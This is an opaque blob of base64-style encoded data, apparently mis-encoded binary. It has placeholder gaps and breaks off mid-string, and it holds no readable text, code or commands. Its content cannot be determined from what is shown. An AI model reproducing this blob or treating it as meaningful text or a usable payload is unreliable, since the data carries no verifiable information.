yZQdmw4sNK0TDiVrCi8KxYMOmW8O/TsOhw5XCty/Crg/[base64]/DvlgAwp/Dpj5Hwp/DsCNDTcO5G0IENsKqfcKsQDvDvcK1T8OXwrLDtsOHJgxjw7NOPRNTwqUGw6zCisKRw7/[base64]/[base64]/DpsKbw6tfJsO1wqsUwrTDgwZ3BHMNL8KcwpHDi8OIwp/[base64]/CuzrDqsKdTMK3wqzDs1wMJnzCmWI1IsKQRcOCUQQxAzzCoVUnNQXChikewqdDwpHCjMKpccOzwpLDmMOGwpjChSVScsKEG2LCpQZgw6jDgcKdLV8FOMOawog1w4IAMgPDuMOvecKtQWHCsWLDs8OGw6pzGCoXcmoxw4BOwrsrwqzDpcKDwp7CsV/CtVxKbMOcwps8FhTDocOxwqpNd3Z/[base64]/CpMOCwo8BeCp1w7jDicKZMsK2w5M2PVjDvV3Cr8OwdcOLLXgkw6nDvcKow4syZ8O5wp5kFcOSw49RCMK5w5t/e8K0SRIwwp9qw4XDjsKMwqfClsKadcOAw4PCrXVGwqvDjVXDpMKkd8KLcsOIwr9EVcKnCMKywq4eTMOVwqPDksOgHRkow6plUsOQwqZKwo5hwpTDuUPCrzTCtsOMwo/DgMKJw4nCjCLCp8KEwqnClMOXbcO0dUMuAlZJGlbCl1oKw4PCg0fCp8KNWAAKasKvegjCvzPCkWfDtMO3HcKrUDDDpMKQTxzCiMKAAcORbBrCjFjDm1/DphNVL8Kcw69+wrvCg8K/w7/Dn3fCkRA1Tw5/a15CXsO1BjZUw6fDjcK+Vg8YAsO2CgZkwozDr8KTwoV3wpfDpnDDin/[base64]/wrFHwrDDvsKaSg/DpMKlw6rDqk3Cl8O5WMOrwrNow6PDp2/[base64]/DmsOlQMK4eMOUwogeJsODScK1w5QMw77CocOjw4fCsgfDk8OOC8KyfjoVbwfCocKXFsKOw5jDhMK4wqhdw5jDgjoRLnfCnQ48S0kAIV8Mw74mTMOwwpdqFVjCjw/CicKewrh7wodGEsKhDknDqykse8K+ZDh9w5TCtsKTYsKVVyZ7w7t0Dm7CtMODbijDgSsIwpzCmsKewq4Kw6zDgsKVeMKja0LDhVXCi8OWw5/DqXg6wqDDrsOMw43DojE6wrV4w5IHf8KOFMKAwofCo2lqw7IRwprDrA8FwoHDiMKtWRfDsMOzAMOACzolIFHCsCRlwqfCoMO5VcOXwr3CscOSCwkww5xCw6MyW8OTAsKEORw/I8ObcHkNw5IVKsOOwpPCik48D8KTIMOnEcKcw68ewptlwoDDjsOTwoXClm83GW3CtcKEwp12w5YuGCHDlRzDtMKIEQbDvsOHwp7CocKhw7bDsTslZUMhw6BiwrTDqsKDwoouGMOZw5LDjwBowovCpFvDsDDDqsKlw40cwrkmYjVLwqluAcKfwrcEWlHCkT/CnXMpw69GwpJlExXCox7DpsKLwqhnMsORwrrCu8Ond3wDw5xTfR0yw7QXNsKLw6JWwqRiwq8LScObD8KEw688S3pSV3/CqGAzCEvDscODFMK1B8KUEcKQDzMkwoZEK3jDrE/DksOrw6/DpsKfwqpVLQjDqcOQN0bCjxNHNXgIOMKbGMKHf8K0w6fCtDLDmsKdw7/DukRZOQxWwqLDk8KWLMOrSMOsw5Q1wqTCpMKNPsKRw6Qiwq/DqAofWApsw5zCr3gsEMO7w4wTwobDnsOcNjBRCsK/ZBvDpmTCr8O2BMK3YinCkcOQwrzClUPCsMKjNjgew7ZrbzLCt1odwpNQK8KQwohJFcOVXT3Ci05BwqYcw4bDrk5VwoZ/CMOHDVfCmk3CnUtOOmJcwqJjwrDDiUhmwqZTw6Z6eSrCssKWPsOFwpDCtmB8fSdCHwLDrMO+w6nDlcKWw4BXZsOzQWp3wpnDpiQlw5zDlsKlEnHDjMK1wpVBPnbCgyN/w74AwqDCnnIQQsOkbl5Yw7cCEsKdwrAGwptGdsOfd8OVw7RSJTLDjlbCn8KwL8K1NsKMPcKaw5DDkcKFwp4kwoPDnkEMw7XDoRvCr3Bgw6ENNsOPADnCmcOWwpLDqsOtR8KcUsKeO2gcw4s/wo8nA8O/w4PDpE3DjH9eHsKsC8KVwpPCnMKvwqzCncOkwq7CkMKAe8OEJTAKKcK/cFTDsMOMw5EkOilWJi/[base64]/DssO9EcK4wqMpFy/[base64]/DrcODw63Cr8OfwrFNT8KNwq91bwUwwqYNwr0ZB8KGwpbDrgXDv8Kcw5HCtsOULgJDwpUXw6LCucKTwoluJMK6IgbCscOUwr/Cq8OiwoPCiTjDlTvCu8ODw67DqcOPwoIcwqRAOMOyw4MOwpRJWsOZwqMYVcKYw4JdZsOHw7Z7w6J5wpfCiynDtRHCn0bCu8OlEcKww71Pwq7DncOQCsKGJiYLLcKVfRJ7UcOiPMOUasOVNsO6wr/DtmvDgsKuw6nDmzXCvWEBKTHCpHYcw5lXwrUbwp/CjF/DmxPDhcOKCcKxwq0TwpDDqMKIwoDDqWAYM8KoM8KZwq3CsMOFeUJwBQDDklICwrzCp29WwqbDum/DoXkMw4V1Ax/CsMOewrJzw43DlFp0QsKgAMKPQMKFcBoEAsKqb8OPw4FuWR7DlGXClMKNG0lDfS94wocRCcKww75/w6LCvmtvw4DDvwHDgMKPw6TDjwPDrhPDrV1Rw57DqBQCZcONBXLChyPDvcKmw707URdLw5IdB8KWd8ODH1dWLBXDhCTDmcKIKsK/JsKTBi7Cj8K6X8KAdXrCiiPCpcK4EcOIwoLDgjElSDsNw4HDicKCwpHCtcOTw5TCpsOlQ3otwrnDvGbDlsK0wrweS33CkMOCTzpWwpbDl8KRw70Ow67ChQgtw50swqg0S0DCjiwew7PDvMOTGcKnw5JsGBQ+JBTCrMKGHA/DscOBEnQAwqLCvXYSw4DDqcOIV8O2w6bCq8OrSjYDAMOSwpYldMOwbmEHN8Kcw7jCjcOYw4rCrMK9O8KPwpsmBMKNwp/CjEnDtMO1Y1HDqSszwoBCwpbCnMOuw7t4aSHDl8OIDVZSBnppw5jDjxBIw73CgsKvbMOtLW9pwpcQNsKvw5fCq8K1w6zCncO+GHh7WHFwH0lFwrDDjHIfeMKJwqJewp5bAsOQI8KjH8Khw4bDnMKcNcOdwqXCtcKOw6Aww4dgw6FyQsO0PQNDw6XDvcKMwrDDgsKbwr/[base64]/CrsK5w5fDuMK4w4DDh0ROGsKsw5/[base64]/[base64]/w65Nwqd1S8OkL8KJXDt/[base64]/CsApJwozDgFxFesKLwo/DuMKQwoZJw7FywoXCq8K3wqPCg8OBE8KKw4jDnMO6woEALBDCvMK1w5vCjcO3BkHCqsO2wrXDncKiIyvCpz4Rwq93EsK8wqHDkjJ7wrgTWMOhLF8KGCpWwqjDgh81M8OFNcKbPl5jcWxBacOkw7LCo8OiecK2IHFgO1fDvxJSY27DsMK/[base64]/DjsOpwoQCw5jDmxxjPcKYw6pwwozDl8Kgw77DlHMMw6/Ch8KmwqB5wpREGcKgw5vCp8KnMMO9LMK0wqrChcKXwq57w5rCisKvw6leQ8OoecOTI8Orw57CoWbDgsOZKg/Cj3TCrHlMwrLCnsK5UMObw488w50XMnM6wqs2FcK0w7UVCEkowpAgwqHDlGfCn8KXD0Mfw5jCoQlmOMKxw7vDusOcwprCsX/DqcOCGBFYwpHDsVV8IsOYwq9swrLCjcOZw41iw4dvwr7Cs2RWbinCscONAS5sw4jCpMO0C0BiwpfDtm3DkzMMBE3CtzYGZCTDp07DmyJyBjDClsOIw5/DghzDuXhTHsO0w61nEsOCwqwEw6XCssOmZhFxwqjCglHCoSvCl1rCiTZ3VMOfBsKWwq0ow53CnxhMwrDDs8KVw6LCtHbCqABUYw3CusKow5A+EXsKE8Oew67DiBHDqhQGcz3DmcObw6zCksO2UcOJw4TCkS5xwoBHYU4NCFLDtcOFIsKvw5tcw4zCqAfDjH/Dp2VvccKbGXQibFhgW8KCLcOMw7vCiB7CqcOYw6N6wpHDvArDksOed8OVH8OsL3VkXmoGw6IZbn/CtsKbTHAuw6TDjX5NYMObfGnDpjbDsGUDLMOyew7Do8OIwoTCsmgJwpHDryxxG8OtJ0I/fHbCusKhwpJvICnDnsOGw6/Cq8K5w6BWwrvCocOGwpfDiibCscOGw7vDnz7DncKGw5XDksKDF0/Dj8OvD8OmwpNvXcK4OMOtKsKiB3AFwo81e8OhMF3CnGDDq2DDkMK3bxPCmX3CksOFworDoh/Cg8OywrwXN3R5wqN3w4ZHwq/ClMKASMKXbMKAPz/[base64]/wrwlKcKVw6PCr8KrADR/w5fDqgVjdAl2w5nDgsO4HsOjKjXDkWw7wqcIBBDCrsOkw7xaYhtCFcK0wp8SfMKodsKGwoM2woRbayDCm1pCw5/CrMK2NUN7w5UmwoccYcKTw53CrFXDp8OOIMOkwq7DrDteLEnDjcOew6nClFHDlTQaw7lIE1fCrMO5wpEyccO4A8K5IGUVwpLDl1oPw5IEcm3CjsOFDnAVwpBWw5vDpsOaw4gJw63CgcOFT8KkwpsjRz1YORFVaMOTHcOow5oewogcw7hNZ8OoPClvLxoZw5/[base64]/Ag3Dg2rCkMOXw7nCimhGHsKMwrXDt3UmGnjChDY5w7ZhOsK1w6cRVEPDrsO9STAtwp5yecKPwovDksK1UcKYcsKCw4XDvcKIagFqwqY8bcONSMOgworCiH3ClcOqwoXCsAk5LMOgDD3DvQsYw443by4Pw6/ClQ5Dw7LCp8Ovw48yfMKZwqDDncKjPMOgwrLDrMOzwo/CqzXCskNqR3PDp8KhLWt1wqXDhcK5wptBwqLDvsKSwrHChAwKD0dUwqRnwoHCjwIOw7ASw7ENw6jCksO8WsKYVsOnwpTCnMKhwoHCuGc4w4rClMO1d1ofPcOaHGfDsy/DlTjCncK1UMK/[base64]/[base64]/CrgpjEMKQe8KMwptAw45/K8O3VgwAOH3CiAzDpcOPwqXDj2BEw7bClGTDhMKWJlXCiMK+CMOYw5Y/KRXCvXQlQlbDlMKvPcOKwowFwr5PCTVXwozCpsKFK8OewoxCwrPDssKxd8OgVhErwq05McKSwq/CnjXCjcOidcKVaHrDt2FjCsOEw5kiw7/DgcKACXtYJ1pKwr1kwp5oEcKpw41Fw5bDr3tvw5rCmHNew5LCiyV7WsOAw7fDlcKww6nDiy5MW3vCh8OaSBlUfcKheSrCiW7CocOuc2bCh3cDAXTCqTzCmcOlwpHCgMOYNmPDjS0HwqjCpi1cwrzDo8KAw7c6w7/CowFJeUXDosKhwrFzD8OOwrXDjHjDt8OAUVLCj1hfwoLCrMKgw7k8wpgDbMKmC2BabcKMwrpSb8OHU8OlwpXCocO2w4LDnRBOM8KQYcKmAxbCoHlHwqYJwosOdsOwwqbDninCmXhSZcKJUcKvwowGFSw5KCAMfcK0woDCqAnDusKxwo/CoCMZYwM+XApfw6MPw57DpV91wrLDiz3ChGjDpcOpKsO7KMKMwowDQSfDhMKJB0nDhsOCwr/[base64]/CqcKEZcO1wr1LQjDDlk7DmcKIGsOywrjDv8KZwr/CpMOCwrTCqShFwrIBPE/ChQN0RHTCjQnCuMO5wpnDnikVw6tAw505w4VOQcKWFMOIWS/DmcKGw5RhFGFfZcOGMyUgQsKjwoFBbcOTEcOabcKYewPDgnlEMcKJw7BNwqjDvMKPwoHDmsKgTicPwohJOMOuwrnDs8KeIcKeG8OSw7xkw7cWwqjDkmDCi8K1OGEeU1nDqWLCknJ9N3BkBmrDjQ/Cv1DDuMOzYyIHWsKGwq/[base64]/A0AOWMOPHmHDvBvCpcKZwp3DisObYsOMw4UVwr3DncOIOC3DoMO1KcOvXWVKU8OUGWTCnTM2w4zDiTbDvH3CsB7DujnDkXEMwq/DjATDiMO1GQUSbMK7wpdAw7QBw6XDjAUZw6p5F8KNcBrClcKOF8OdRkfCqRHDqANGRD9JGsKfEcKAwo5Dw7BRNMK4wr3ClENcIw3DucOnwokEOMKXPEjDnsOZw5zCv8KQwrADwqNTRF9lOVvCui7Cl0zDq1/CqsKBY8OVV8OVFFHDoMOJFQzClGpLfGXDucKedMKqw4Yoa20JcMOjVcKtwqQUXMKyw7/DumxwFBHCi0JMw7NMw7LChUbDgnB5wq40wqzCr3LCi8K7V8KkwqjCpypuwo3CrUtsWcO+ekRgwq5mwp4ZwoN9wr1qe8OMNcOQScKXYMOtMcO9w7XDnWXChXzDkcKtwobDocOVUWfDiR4Ywo/DnMOawq/[base64]/[base64]/MlfDtMOIWxbCkHrCmABuasKDw74Ewr4Jw58Iw65hwq5Kw5EDJgkHw51ew6JJGEbDiMKYVcOWWsKHJMOXb8OhYUDDkjE8wpZgcwnCucOBc2RbesO3BDnChsObQ8O0wpnDmMK7bj3Dg8KNOjXCusO8w6bDhsOTwrgXeMKewrcVDSjChibCjWXCpMOGTsKsCcO/U3JHwqvDtgVZwp3CiA0OQcOKw4xvDGgcw5vDi8O0DcKcET0yb2vDusK+w7Vxw6DDhzXCqFzCvFjDsSZow7/DpcO9w6YyOsO3w6HCmMK6w6w8RcKAwqbCoMKnEcOPZcOgw7ZiFDldwojDiEfDjMK2XMOZw4sCwqJMQMO3UsOdwrYRw6kGbTfDiDNxw5HCkC8Gw7s/YTrCncK3wpLCo3fCi2I1TcOhTBLCncOBwpjCqMOdwoLCrVsBPcK6wqJzcBPDjcKfwrMvCjsAw6vCkMKGKMOtw4R/ZB/CrsKvwqc/w6FKT8Kbw4XDqsOfwrrDs8K7YHjCpVVQCQ3Dj2B6chkyVsOKw606Q8KuE8KFS8KRwp8KVcKRwqQAa8KDV8K6Inomw6XDssKQYsKmDTcPdsKzRcOfw5LDoAk+SlVJw4Ngw5TClsK8w6Z6PMOIGMOJw44ow57Ci8KOwoJ/[base64]/Dj8KKCcOmwp7CocO/wpA/w7FWcUzDtMKzSihowpbCisOIwp3DisOywodTw7LDlMOZwroSwr/Ct8Oyw6XCi8OddDErEDLCgcKWHsKRdwTDt1guLmjDtBwzwoPDrzbCk8Omw4EWwrpCJWQ6XMO4w4gjGgZNwpDCq20Wwo/CnsKKfAFpw78bwonDlMONPsOIw7vDjSUlw4rDmcOlInnCk8K7w7TChWkHYWwpw7tVAMOPZ37CnTXDpcKdIMKbBcOSwo3DozTCnsOdQsKJwpXDl8K4IcOGwpV2wqnDrgtGLcKSwqVVJgXCvX/Dv8KjwqvDpsOgw7lpwr/Ch0xuI8Kbw7VWwqBAwq1dw53CmsK0D8KiwprDssKrf14TfCzDsWx4FcKqwoULdE05JUPCrnfDlMKQwrgCOMKaw6g8aMOjw5LDlcOBBsKPwrZIw5h4wpjCiBLCgSfCjsKpFsK4RsO2woDDk2kFTVo9wo/CosOzXcOWw7InMsOjWA3ClsKiw4/CpR/CpsKxw4bCr8OVT8OJdDRJUMKDBAUtwpRVw7vDkxFIwqhqw5QEBAvDk8Kow5hOS8KIw4PCogwMesObw5fDul/CoXYhw4khwp0XEMKnYmd3wqPCssOONVJ0w6pYw5DDsSlOw4PCoQoUUjbCqSw8Z8Kuwp7DtE5/LsO2UUgCNsO4LUEmw6rClMKjLg3DgMOUwq3Dug8ZwpHDosOxw4k0w7PDvMObIMOfD3x7wpHCtHzDmWcpwqPCsxJ4wpjDn8KrbBA6D8OuKjdoaFDDisO4Z8KiwpHDisO7flcgw5xGLsKORsOPB8OOBsODEMOIwrjDlMOZIn/CqjMBw4PCkcKORsKFwoRcw6zDo8OeYHk1EcOzw4fDqMOVECZtcsO/w5QkwrbDmWnDmcO/wot1DcOXTcO/AcKGwq3CnMO6QEd4w4wuw4QDwoHCk0TCosKtKMOPw53CjColwqdOwqlNwrEBwrrDqF/CvCnCs1lCw4DCuMO7woTDiXzCgcOXw5zDg3PCvRzCkSfDrcKUZ1HCnRrDhsOrw4zCgsKYHsO2TsKhIcKALMKtw6zDmsOmwofClh1+FAdeVX5HKcK1GsOawqnDnsKuwrRQw7PDi0cfAMK9dwFII8O9cEYWw7Yswow+EMKPPsOfDsKFaMOrKMKmw7crdH/DrcOCw5oNRsKbwqdFw5PCq3/CmsOJw67CkcKtw5zDq8Oow6Mwwrp3e8OswrNDaRnDq8Kfe8KRwq8ww6XCmlvChcO2w5PDoBPDssKDYhBhw6XDtkFQAh1sPDMbWxphw7/DsHB0AcOrYcKyCD8XRsKRw7LDnhdZdmjChV1rR3ZwOyDDh3jDkVXCkAzCu8OmDsKOccOtTsKjFsOad08hGxp/fsKYFHcdw6rCl8KxYsKCwoYuw7Q7w4bCnMOhwp9nwrTDjzvCr8O4DsOkwqtxD1E4e2DDoWsHAwzDgwnCtX0aw5sSw5nCjD0uTsKuMsOoRcK2w6nDo3hdE2/CosOlwoE0w5IrwrnCg8KGwodoZkokDsOuYMKgwpNrw6xnwrUgZMKuwq9Kw45awqElw7/Dr8OvJ8O8Qi9nw4XCs8KAQMK1BFTCtMK/[base64]/[base64]/ClRoPR8OKeGwnWQ7DncOVw50fwpwAVsOow7/[base64]/DgcOmwpHChsObw5nDlRVAOzptw5fDojJYbHpMBFVqRMOawqbDli8gwojCnChxwqxKU8KAH8O1wrDCgsO4RAzDosK1Fno4wpPDjsOFcQICw6dUX8Ouwo3Dn8OCwpUTw5FRw6/[base64]/DocKHw6HCtcORD8OxT8OYw41qAcOCB8ODw4U1ICXDiErDl8Kgw7bCgFxBMsOtw4tFS3UQHA0/w4nDr0/Cu2I2O3vDp0DCisKfw4XDhMKXw5fCsX1ywr3DoXfDlMOLw4TDiHpBw5dmIsOVw4nCjmcawrzCt8KmwoFQwrLDmFrDnX/[base64]/DsTYiIcK+MXfCr8K6IiZIY8OCw47DjcOZLBNRwoXDhwHDkMKawpzCqsODw5wmw7bCqyshw6h5w5dqwocTKzHDv8KhwqFtwow9SRk/w78UKsKWw5fDky9ACMOOVsKzMcK5w7jCiMOkCcKnNcKmw4jCvhPDuV/CtRzCg8K6wr7CjMKbF3PDi3A5WMOGwq3Cs0tacSF4eUUVZMK+wqBOK1orKk9Ew7U0w5MRwpdXE8Oow4EzDsOEwq0Lwp/DjsOWM1s2DT7CiCdjw7nCksKEEWgKwqhUFMOFwo7ChXHDtjcIwoMMQ8OxI8OVJjzDgXjDscObwqrCksKTcxEmXH98w4IWw4M6w6/DuMO1PkzCmcKqw5pbDDNZw5BAw4jCmMOcw6QcNcOxw5zDtDHDhTJnfsOuwpJNA8K7SE7DrcOZwp1/wqnDjcK/GifCgcOUwpApwpokw4LDhnQsOMKHTj5heBvCmMO3EEAFwpbDvMKsAMOiw6HDqAwhC8KYccKlw4rDj3YyfCvCgiZIdMKDKMKww6dzfx/ClcK/JwJyeShLXXhrPMOlM0nDgjTDnG8EwrTDr2xcw6tdwo/CikjCgAN1Vn3CpsOeHXjDtncEw5rDiATCg8OBfsOtLgpVw5vDsGzClG5wwrjCicOVBcORJMOqwpHDhsO/ZhJmcmbDtMOhXS3CqMK6E8KZfcKsYRvCqGZhwoTDsQvCvWDCoQkAw77CkMKBwpTDuR1lesOYwq8RIQBcwqdbw6F3GsOWwqABwrUkFn9Hw4FPS8Kew7jDoMKAw6BoE8KJw6zDgMKDw6kQVSfCvMO7VMKacQLDgiADw7bDmD/Cuip4wrnCo8KjIsKiLDLCgcKKwqsSM8OLw6rCliElwqkBBMOIScOLw4/[base64]/DlMKowq9zBlsECcOybcOONwdlbHrDnlLCjBcTw7/Dk8KDwoN2UgzCq05HUMK1w5jCtRTCg1nCgcKhXsKgwrQ3MsKCFVFtw5tPA8O9KTl+w6zDoXtuQ2dBw7fDs00gw588w60CYVMNVsKqw7Rjw5pfDcKtw4NDLcKdHcKeaATDr8KAeAxJwrjCrsOCeQxEKW/Dr8Kyw7o4Oz45wokYwoLDi8O8bcOAwrRow5LDs3nDocKRwrDDn8O6csONVsOXw4LDpMKDFcKgZsKZwrrCnwfDp3jCjVZ+OxLDjcOvwp/[base64]/wqHCozRBw6fCqsOSw6JLLMKJe8OQw6pWw77CvinDh8Oxw5bCv8OGw4wmw73DlsKuXz17w7nCusK3w5IaQMOKDQ8nw6Z5RGbDoMO9w4p7fsOYbit/w4fCujdIZ3RcJMKCwqPCq3kbw7trV8KyOcOmw4zDnh7CvHHDgsK8XMOzE2rCosKOw6vDuXoAw5AOw6MbAsO1wr4UbUrCm1g+CQ1mV8OYwrDCuww3YUYvwrvCs8OUU8OMwqDDlX/DlGPCk8OEwpNeRDREw40fFcKhAcObw5DDrXgrfsK2wr9absOnwpzDkRHDrVHCgmUKacOgw5BpwohFw7giQwbClcKzTlcBBsKHc2Atwrg0FG/CrMKnwrEcWcO7wqY5w4HDrcOyw4Qrw5/CsiPCh8OXwqcuw5DDtsKqwpNOwpF6X8K2EcKeFRh3wqfDo8Knw5jDvVHDujAlwo7DikUFN8OWIk8wwoEBwo8KCA7DtTRCw5Z0w6DCusKTwqnDgFdnPcK2wq/CqcKCFsOmacO2w7VJwrvCosOJR8KRY8OsSMKXcCbDqyZEw77DmcK3w7nDgBrCrsO+w6RKD3PDoEBcw69lRADCrA7DnMOSXHNjU8KOF8KEwqDDpVx0w5PCki/CozvDhsOFwosncV3Cs8KJVRRXwqZgw784w7/Ck8OYTwBHw6XCuMO2w7hBfGTDs8Kqw4nCl34ww6nDj8KpZikrK8ONLsODw7/DiBvDrMOawr/[base64]/Djh4owpU/Q8Oyw67DusKDVcKFwqrDosK0EVjCk2bClwrCoXvDslhww54GTMO5RsKhwpQvfsKuw6zCtMKhw642OVPDvsO7NUxcMsOyZMOtdX/ChmzCqsO6w7EYaHHCnxI8wrEUD8ONU0BtwpnCvMOMKsKKwqHClh1BP8KoQSktdsKwAQPDjsKFS27DhMOWw7Z9OMOCw7fDpMO2PiRTbDjCg3ULfcKRQh/[base64]/YhR2PEJOUcOLeMOHNMOPdgnDthfDusK4wr5NHDTClMOgw4XCoWV9E8OCw6Rbw6BVwq4swqHCkiYOeR/CjULCqcOeHMOMwostw5fDlsOwwoPCjMOxIEE3ZnHDogUlwpfDpHV5FsO7G8K3w5LDl8OnwpvDnsKfwqEufMOuwr7Cn8KzXMKmw4oNeMKlw7/CisOASMK1AwHCixbDucOvw4hjcUIuWcKXw5LCp8KSwoNuw6Zxw5Nuwrg/wqsPw51bKMOnDlQVw7bCn8KGwqTDusKCJjECwo7ClsO/w5hdXArCisKewqYyW8OgfQNXccKlPHx5w7REPMO1SA5NecKfwrFHM8K6ZzLCrXgCw4RVwqfDv8OHw4zCn3/Cu8K0LsKfwrDDjMKsSSXDrcK4wqvClh/Ckk0cw4vDqhoBw4R7WD/[base64]/CmsO9NEDDocO0w69jw7XDnMODSWTCuHZzwqTDtAMBLgorcMK4dsK9bGtOw43Cs3prw5bDkDdEBMKxa0/DpMK5wo0qwqVkwpUnw4/CuMKGw7PDrRTDg0VJw5Arf8OdezfDjsK8F8O8BhvDgwEHw7jCkHvCgcOuw6XCukZwGQvCjMK5w4FuLcKswohFw5jDtTPDhRgjw5sBw6cMwpfDpDRWw7cIOcKscAJYeiTDhsK1QijDucOmwqZIw5Zqw7/CkMKlw5oMc8OWw7kzeTfDv8KTw6grwps8ccOXw45ALcK7wq/Cp1rDkUrCgcOfwo1SU2Qrw6pSB8K4dVE1wpoMMsKuwonDpkBUL8KkZ8OrJcKuS8OCbSbDqkvClsKmPsKdVWM4w7VtAinDiMKCwosaCsK1I8Knw5PDngLCkx/Drx1ZLcKUasKWwoXCsVvCvwc2VwzDkkELw61Pwqp5w6DCkDPDqcOhA2PDjcOzwqIbO8KTwqbCp03DpMKUwpMzw6ZmRcKYA8OUHsKXRcK/Q8OaeGfCqhbCkMO7w6TCuw3CqiAaw5kJLn/Ct8Kvw7PDpsOTbVLCnwzDg8Kqw4XDtXFwBMKowrh/w6XDtXPDhcKawqEbwpEwL2bDvgopUSDCmMO8SMOnHMKPwpnDsRYGecOuwooDwr3CuVYXYMO7wqwWwpLDgcKgw5tZwpoEHwxTw7wGGSDClMK/wqA9w6nCvR4Ew7A/TThHAV3DvUZZwp7CpsKjLMOdfsOuCAfCpcKzw4jDrsKqw7x7woZGHznCuj3CkCJewojDiE83dFnCqG1ySCAww4rDlcK6w651w4vCqsOsF8KAJMKVCMKzEQp+wpXDmRzCuh/[base64]/DtzTDlcK5wpfDlkgIckcWwpbDkcK0H3RHw5JFMCQPBxbCjg8HwpfCssOYNW4dW0whw67CqQ7CrRDCr8Kew5HDtAh2w7NWw7AjdsOVw5DDlFJNwp8SW1RGw4d1HMODBkzDgiIawqwEw5LCiAlUcxMHwp9dEMO4J1ZldsK/CsK7F21ow5/[base64]/OcOawrlgw73Du8O/w68dw6NKBsKPdMOwOXTCqcOHw78rGsKkw445wr7DhHfCs8OsMQ/DqlwKWVfCgsO8PsOow4wJw5LDnsKDw5DCmMKkG8OxwpBPw6nCqTfCt8OqwoLDmMKCw7FywqJCOUpPwqggDcOoEsO3wogyw5XDoMO5w6I+IwPCgcOIw6vCpQHDvcK/Q8OUw63DlsO6w6HDssKSw53Dix8KI3QcAMO+YTXDhwPCkEJVYV4xS8OHw5vDjMK/TMKIw7g9L8OCAcK/wpwUwooTTMKXw5oQwqzCiXYLBlg0wr7DqnLDl8OuGUrCpMKIwp0wwo/DrSPCmht7w6ZWH8KzwpgnwpM0CEHCnsKzw5kpwr7DrgnCrnI2NkfDtcO4BS8AwqB9wo5aaiTDgC3DucKtw7N/w6zCmkFgw7Bswr1iJFfChsKfwrQ/wokNwpNPw5FBw7FRwrQFMFs6woTChS7Dt8KawpPDs0kiBcKJw5XDhMKsb1QLMC3CiMKcbxTDscOqasO7wqLCvEFjBMKkwph5DsOgw7kFT8KRAcK6U3ZqwrDDtcOhwrfCoQwyw6B1wpfCkX/DnMKlYX1Bw65Iw4VmPCnDncOHLETClx8Twp4Yw55ETsO4biwOw6zCjcK1M8KNw6dow7hALBotfQzDrXc2JsOZfTnDtsOOecK7eVMOMcOoVMOYw6HDpDzDgMOmwp4Kw4ltDm9zw4rDsw8bScKIwrMUwqrCpcKUFw8fw6TDqHZNwq/DulxWe3fCn13Dl8OCbxRrw4TDvcO+w7sHwrLDn3zCm0zCj3HDpWAHOQbClMKMw5oIMMOYSFlQw4kXw6BuwrnDtRBWLMOow6PDucKdwq7DjsKqPsK8FcOGX8OEcMK8NsKxw5bCkcKwXsKJaUxrwpTDtMKCGcKuGcOaRzjCsE/CvsOkwrbDrsOtOgxhw6LDrcOHwqx4w5fDmMOuwqHDocKiD1LDo1rCrFXDmVLDs8KtMU3Dt3UDfcKAw4UOKMO2RMOkwooDw6zDjHXDuDMVw4zCucOjw6UJeMK2GRI8esONFH7CpjLDpsOydTwmXMOdRSUiwr5Rfk3DnFRUFlrCv8OQwoJZSm7CgQXCnWrDggc/[base64]/ClnoqXGnDocOmwqTCr8KJSk/CmMORZVEvTXQ6wojCqcOsX8K+aznCscOwA1NhWSglw4AQbcKgwq/CnMKMw5pAAsKjHH1MwrXCsCRaUcKIwq3CgnQXTjNBwq/[base64]/[base64]/Dr3zChVcfw5oUwr3DsGMIdULDumzDgsKEw49Aw6xbFsK1w4zDuXrDscOPwplvw5nDkcOWwrDCkD3CrcK0w78Ye8O1bTHDscO0w6R9PTxywpsDa8Ozw53ClnzDncKKw7/CqD3CksOBXEjDhH/CvCTClRRrMMKPYcK2RMKQTsK7w4dkQcOtUxV7wpdTOMKGw4HDiw8ZAGFgf2A8w47DnsOpw7wvVMO2PxcPSh9wZcKCI1tvNz5fEwV+woQub8Ocw4UIw7rCkMO9wqNmZQ5BAsKXwptzwrTCqcKzHsOKQ8Omwo3ChcKcL00zwpjCusKKAMKbdcK/worCmcOHw7d8R25gdsOZcy5dI3E8w6PCs8KVdmppS01aIcKiw45zw6h9w7oBwqg7w7XCuEAsE8OUw6QYUsOCwpTDhi8qw4XDlW/CrsKNdWTCg8OqUGs/[base64]/Du8OXFiPCilrDj8KXwqQtQcOoKgx8w5N+woXCocKQw61vCSwUw6XCpMKufsOPwrzDu8Odw4lAwpIsHRtrIizChMKGen/[base64]/w7/DrRfCr8O+wqoiUQZgPBQpwqTCq8KJc8OxWsKqIynCgyPCs8OSw6cQwrA/AcO0dwphw6bDlsKWcnBiXXPCkcKZOFbDnlJhMsO7AMKtIQI5wpjCkMKcwrHDpBtfQ8Ocw47DncKww58pwo9awqVUw6LCkMOgZsK/CcONw65LwqIyGsKid00tw5fChgsew6XDtDUdwq3DjEPCkE0Lw4bCr8Okw5xMOSjDssOXwq8YaMOgWsK6w5YAO8OBKU8jay/DpMKdW8O8H8O3Oy1gUcOvO8KsQlc4BBTDsMO2w7hOXMOhamELH2Brwr/Cj8ODV3XCghjDtTLDugDCvcKpwpJuLMOTw4PCnjXCnsOpaArDoVk7YRdBasKDccKwcGDDvm12w58fBwjDp8K3w5vCp8K4PScqw6jDqAlqZjLDosKUwpTCtMKAw6rDm8KIwq7DocOWw4ZgKW/DqsKnJXN/LsOYw7Zdw6jDp8OUw6zDrk/[base64]/[base64]/DkylXcz0BMl7DimNmB8OJXSDDmMOjwoJvYjBfwrAGwrg2F1TCtsKHY0pQMUUcwpDCq8OcDy/DqFvDpWsWaMOqUMO3wrctwr3DisO3w4bDhMOAw7trQsKtw6hLacKww7PCjB/CkcOcwqHDgWYIw4bDnn7DszPDnsOKQRbCsU1qw57Dmw0Gw73Co8Knw5jDtW/DuMO7w4dDw4XDnlbCuMOmDAMkwobDvzfDpsKjZMKNfMK1OBLCtlpZd8KabcO0BxLCt8O2w49tWFHDsV0NWMKZw6HCmMKgH8O/ZMObM8KtwrbCl0HDpxnDssKPa8KBwq5SwpPDkz57cmjDjxfCuxRzW1RvwqjDskfCqMOsFmTDg8KpTMOGWsK6TjjCqcO/wobCqsKNMy/Dl0fDsmBJw7PCgcOVwoHCnMKVwo8vW0LCpMOhwpNzH8KRw6fCiyHCvcODw57DkhV2RcOdw5c7EMKowpfDrml5DEjDjEk7w5nDr8KWw5UKXQ/CkwNSwqPCoVQfNR3DoFltEMOfwolNUsOTYSUuw4zCuMKJwqDDsMOYwqfCuS3DpsOOwrbDjVfDn8OiwrLDkcKQw4djO2HDrcKfw7nDlsOnIg46BkvDlsODw5AcTMOqfcK